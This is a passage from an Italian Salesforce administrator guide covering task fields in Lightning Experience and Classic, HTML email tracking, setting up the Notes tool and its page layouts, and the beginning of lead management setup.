

#### **Effetti dell'abilitazione e disabilitazione della funzione in Imposta**




#### Campi operazioni

I record di operazioni dispongono di campi standard per il tracciamento e la registrazione dei dettagli dell'operazione.

#### IN QUESTA SEZIONE:

[Campi Operazioni in Lightning Experience](#page-1945-0)

In Lightning Experience sono disponibili i seguenti campi standard per il tracciamento e la registrazione dei dettagli delle operazioni.

[Campi Operazione in Salesforce Classic](#page-1948-0)

<span id="page-1945-0"></span>In Salesforce Classic sono disponibili i seguenti campi standard per il tracciamento e la registrazione dei dettagli delle operazioni.

#### Campi Operazioni in Lightning Experience

In Lightning Experience sono disponibili i seguenti campi standard per il tracciamento e la registrazione dei dettagli delle operazioni.



#### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

# Impostazione e gestione degli strumenti di vendita

#### Guida dell'utente | Come aiutare gli agenti di vendita a gestire i loro incontri e le loro operazioni | 1941



# Impostazione e gestione degli strumenti di vendita



#### <span id="page-1948-0"></span>Campi Operazione in Salesforce Classic

In Salesforce Classic sono disponibili i seguenti campi standard per il tracciamento e la registrazione dei dettagli delle operazioni.



# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

# Impostazione e gestione degli strumenti di vendita

#### Guida dell'utente | Come aiutare gli agenti di vendita a gestire i loro incontri e le loro operazioni | 1944





# Tracciamento dell'email in Salesforce Classic

Attivare Salesforce in modo che tenga traccia delle email HTML in uscita quando si utilizzano i modelli di email HTML in Salesforce Classic. Se si disattiva questa opzione, Salesforce non salva più le informazioni sul tracciamento dell'email. Tuttavia, i rapporti di tracciamento dell'email rimangono nella scheda Rapporti. Per visualizzare le statistiche sull'email per gli utenti, aggiungere l'elenco correlato Stato email HTML ai layout di pagina pertinenti.

# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

# Aumento della produttività

# <span id="page-1951-0"></span>Configurazione di Note

Per consentire agli utenti di prendere note in formato RTF, è necessario configurare Note, lo strumento avanzato per le note.

Prima di configurare Note, tenere presente quanto segue.

- **•** Dopo aver abilitato Note per l'organizzazione, tutte le nuove note verranno create utilizzando Note. Le note create con il vecchio strumento per la presa di note si aprono in quello strumento.
- **•** Se si disabilita Note, gli utenti non potranno accedere alle note create con Note.
- **•** Note non è disponibile per gli utenti con licenza Portale partner o Portale Clienti.

#### [Consulta la guida passo passo](https://login.salesforce.com/services/walkthrough?path=%2Fcollaboration%2FcollaborationSettings.apexp&tour=notes-setup%2Cnotes-setup-for-salesforce1)

- **1.** Assicurarsi che l'[elenco correlato sia incluso nei layout di pagina.](#page-1952-0)
- **2.** Assicurarsi che Chatter sia abilitato. Da Imposta, immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter**. Sotto Impostazioni Chatter, selezionare Abilita.
- **3.** Verificare che Note sia abilitato. Da Imposta, immettere *Impostazioni note* nella casella Ricerca veloce, quindi selezionare **Impostazioni note**. Controllare poi che sia selezionata l'opzione Abilita Note.
- **4.** Per consentire agli utenti di prendere note dal publisher Chatter e dalla barra delle azioni Salesforce1, aggiungere l'azione **Nuova nota** in Azioni nel publisher di Salesforce Classic e nelle sezioni Azioni di Salesforce1 e Lightning Experience nel layout publisher globale.
- **5.** Se il layout publisher globale è stato ignorato in qualcuno dei layout di pagina degli oggetti, aggiungere l'azione **Nuova nota** anche ai layout personalizzati.
- **6.** Per consentire agli utenti di prendere facilmente le note in Salesforce1:
	- **a.** Assicurarsi che gli utenti possano creare operazioni dalle note in Salesforce1. Da Imposta, immettere *Impostazioni delle attività* nella casella Ricerca veloce, quindi selezionare **Impostazioni delle attività**. Selezionare Consenti creazione delle operazioni dalle note.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

Per modificare i layout di pagina:

**•** "Personalizza applicazione"

Per personalizzare i layout di azione e di pagina:

- **•** "Personalizza applicazione"
- **b.** Assicurarsi che **Note** sia visualizzato nel menu di navigazione di Salesforce1 dell'organizzazione. Da Imposta, immettere *Navigazione* nella casella Ricerca veloce, selezionare **Navigazione Salesforce1**, quindi spostare **Note** dall'elenco Disponibile all'elenco Selezionato. Si consiglia di posizionarlo sopra **Elementi di ricerca intelligente**.

#### VEDERE ANCHE:

[Qual è la differenza tra Note e il precedente strumento per la presa di note?](#page-104-0) [Linee guida per l'utilizzo di Note in Salesforce1](#page-104-1)

# <span id="page-1952-0"></span>Configurazione dei layout di pagina per la funzione Note

Se si sta utilizzando Salesforce da un rilascio precedente a Winter '16, è necessario apportare alcune modifiche ai layout di pagina per consentire agli utenti di visualizzare le note.

- **1.** Assicurarsi di saper modificare i layout di pagina.
- **2.** Selezionare l'oggetto, quindi il layout utilizzato dagli utenti.
- **3.** Dall'elenco delle categorie di elementi di pagina, selezionare **Elenchi correlati**.
- **4.** Trascinare l'elenco correlato Note sulla pagina nel punto in cui si desidera visualizzarlo. Se gli utenti utilizzano lo strumento per le note precedente, mantenere l'elenco correlato Note e allegati per consentire loro di accedere alle note precedenti. Le Note create con la versione avanzata di Note vengono visualizzate nell'elenco correlato Note.
- **5.** Salvare il layout e confermare di voler sovrascrivere le personalizzazioni degli elenchi correlati degli utenti.
- **6.** Ripetere i passaggi per gli altri oggetti utilizzati con Note.

#### VEDERE ANCHE:

[Modifica di layout di pagina per oggetti standard](#page-3922-0) [Modifica di layout di pagina per oggetti personalizzati](#page-3923-0) [Configurazione di Note](#page-1951-0) [Qual è la differenza tra Note e il precedente strumento per la presa di note?](#page-104-0)

# Personalizzazione delle opzioni per i lead

# Impostazione della gestione dei lead

Per avere successo nelle vendite è innanzitutto necessario costituire una solida base di lead. Un lead è un cliente potenziale interessato all'attività della società.

Con i lead, gli addetti alle vendite hanno accesso immediato ai clienti potenziali più recenti e si è certi che nessuno di essi verrà trascurato. Un'efficace gestione dei lead aiuta le funzioni Vendite e Marketing a gestire il processo dei lead in entrata, a tenere traccia delle fonti dei lead e ad analizzare il ROI degli investimenti di marketing.

Per iniziare a utilizzare la gestione dei lead, da Imposta:

